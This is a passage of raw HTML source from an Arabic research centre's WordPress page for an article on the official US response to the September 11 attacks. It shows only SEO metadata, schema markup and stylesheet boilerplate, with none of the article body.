

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hadaracenter.com/%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9-%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%81%D8%B9-2/
body_size: 147934
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب - مركز الحضارة للدراسات والبحوث</title>
	<link rel="canonical" href="https://hadaracenter.com/الاستجابة-الرسمية-الأمريكية-بين-الفع-2/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب - مركز الحضارة للدراسات والبحوث" />
	<meta property="og:description" content="مضت حقبة الحرب الباردة، ودخلت حقبة ما بعد الحرب الباردة، التي تربعت فيها الولايات المتحدة على قمة النظام العالمي كقطب دولي وحيد خاصة بعد حرب الخليج الثانية. ولم تخل هذه الحقبة من تحديات للهيمنة الأمريكية، تمثلت في صعوبات في استصدار بعض القرارات في مجلس الأمن الدولي كالعقوبات الذكية على العراق، وفي الساحة الآسيوية كان التحدي &hellip;" />
	<meta property="og:url" content="https://hadaracenter.com/الاستجابة-الرسمية-الأمريكية-بين-الفع-2/" />
	<meta property="og:site_name" content="مركز الحضارة للدراسات والبحوث" />
	<meta property="article:publisher" content="https://www.facebook.com/Alhadarahcenter/" />
	<meta property="article:published_time" content="2017-09-05T14:40:09+00:00" />
	<meta property="article:modified_time" content="2020-07-05T16:23:58+00:00" />
	<meta property="og:image" content="https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر.jpg" />
	<meta property="og:image:width" content="795" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="أسامة مجاهد" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Alhadarahcenter" />
	<meta name="twitter:site" content="@Alhadarahcenter" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="أسامة مجاهد" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#article","isPartOf":{"@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/"},"author":{"name":"أسامة مجاهد","@id":"https://hadaracenter.com/#/schema/person/a2539e91fd6b323f09625eb75c90cc2d"},"headline":"الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب","datePublished":"2017-09-05T14:40:09+00:00","dateModified":"2020-07-05T16:23:58+00:00","mainEntityOfPage":{"@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/"},"wordCount":610,"commentCount":0,"publisher":{"@id":"https://hadaracenter.com/#organization"},"image":{"@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر.jpg","articleSection":["الولايات المتحدة وأوروبا"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#respond"]}]},{"@type":"WebPage","@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/","url":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/","name":"الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب - مركز الحضارة للدراسات والبحوث","isPartOf":{"@id":"https://hadaracenter.com/#website"},"primaryImageOfPage":{"@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#primaryimage"},"image":{"@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#primaryimage"},"thumbnailUrl":"https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر.jpg","datePublished":"2017-09-05T14:40:09+00:00","dateModified":"2020-07-05T16:23:58+00:00","breadcrumb":{"@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#primaryimage","url":"https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر.jpg","contentUrl":"https://hadaracenter.com/wp-content/uploads/2017/09/11-سبتمبر.jpg","width":795,"height":470},{"@type":"BreadcrumbList","@id":"https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hadaracenter.com/"},{"@type":"ListItem","position":2,"name":"الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب"}]},{"@type":"WebSite","@id":"https://hadaracenter.com/#website","url":"https://hadaracenter.com/","name":"مركز الحضارة للدراسات والبحوث","description":"مركز علمي ناشط في شئون مصر والأمة الإسلامية وبناء منظور حضاري في القضايا السياسية والحضارية&quot; تأسس في ديسمبر 1997.","publisher":{"@id":"https://hadaracenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hadaracenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://hadaracenter.com/#organization","name":"مركز الحضارة للدراسات والبحوث","url":"https://hadaracenter.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/logo/image/","url":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","contentUrl":"https://hadaracenter.com/wp-content/uploads/2014/06/logoh.png","width":200,"height":125,"caption":"مركز الحضارة للدراسات والبحوث"},"image":{"@id":"https://hadaracenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Alhadarahcenter/","https://x.com/Alhadarahcenter","https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q","https://t.me/Alhadarah1"]},{"@type":"Person","@id":"https://hadaracenter.com/#/schema/person/a2539e91fd6b323f09625eb75c90cc2d","name":"أسامة مجاهد","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://hadaracenter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=96&d=mm&r=g","caption":"أسامة مجاهد"},"url":"https://hadaracenter.com/author/usama_mogahed/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الخلاصة" href="https://hadaracenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; خلاصة التعليقات" href="https://hadaracenter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مركز الحضارة للدراسات والبحوث &laquo; الاستجابة الرسمية الأمريكية لأحداث 11 سبتمبر بين الفعل والخطاب خلاصة التعليقات" href="https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25ac%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d9%2585%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25b1%25d9%258a%25d9%2583%25d9%258a%25d8%25a9-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b9-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hadaracenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhadaracenter.com%2F%25d8%25a7%25d9%2584%25d8%25a7%25d8%25b3%25d8%25aa%25d8%25ac%25d8%25a7%25d8%25a8%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d9%2585%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25b1%25d9%258a%25d9%2583%25d9%258a%25d8%25a9-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a7%25d9%2584%25d9%2581%25d8%25b9-2%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flat-jooza-css' href='https://www.fontstatic.com/f=flat-jooza?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
